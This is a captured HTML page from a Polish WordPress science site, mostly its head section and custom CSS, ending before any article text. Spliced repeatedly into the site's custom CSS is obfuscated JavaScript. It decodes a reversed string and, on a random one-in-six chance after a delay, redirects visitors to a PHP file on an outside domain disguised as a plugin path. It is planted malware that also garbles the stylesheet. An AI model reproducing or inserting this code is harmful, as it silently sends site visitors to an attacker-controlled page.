

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wielkiepytania.pl/article/ludzki-mozg/
body_size: 20678
content:
<!doctype html>
<html lang="pl-PL">
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;subset=latin-ext" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Lato&amp;subset=latin-ext" rel="stylesheet">
  <!-- Facebook Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window,document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2248513425473592');
    fbq('track', 'PageView');
  </script>
  <noscript>
    <img height="1" width="1" src="https://www.facebook.com/tr?id=2248513425473592&ev=PageView&noscript=1"/>
  </noscript>
  <!-- End Facebook Pixel Code -->
  <title>Ludzki mózg &#8211; Wielkie Pytania</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wielkiepytania.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wielkiepytania.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wielkiepytania.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1752524543' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.wielkiepytania.pl/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.wielkiepytania.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.wielkiepytania.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#dd3333","button_3_as_button":"","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.wielkiepytania.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://www.wielkiepytania.pl';ESG.E.plugin_url='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://www.wielkiepytania.pl/wp-admin/admin-ajax.php';ESG.E.nonce='335a1f9608';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.wielkiepytania.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wielkiepytania.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.wielkiepytania.pl/article/ludzki-mozg/" />
<link rel='shortlink' href='https://www.wielkiepytania.pl/?p=1598' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wielkiepytania.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wielkiepytania.pl%2Farticle%2Fludzki-mozg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wielkiepytania.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wielkiepytania.pl%2Farticle%2Fludzki-mozg%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 0px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.home__banner .section-title {
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 4.2rem;
    display: none;
}

.home__banner__wrapper {
    width: 100%;
    background: unset;
    padding: unset;
    position: sticky;
}
.home__banner__wrapper::before {
    content: "";
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
    right: 0;
    width: 100vw;
    height: 100%;
    background: unset;
    position: absolute;
}
.home__main__content {
    padding: 0rem 0 4.5rem;
    position: relative;
}
.polecane {
    padding-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 10rem;
    padding-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 3rem;
}
.bdpp-rdmr-btn:hover, .bdpp-rdmr-btn:focus {
    background: #fe5c9d;
    color: white !important;
    border-color: #0593d4;
}
.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn {
    color: #fff;
    border-color: #fe5c9d;
}
.yotu-videos {
    float: left;
    width: 100%;
    padding: 20px 0 0;
    position: relative;
    z-index: 1;
}
.bdpp-post-linkoverlay {
    position: absolute;
    width: 100%;
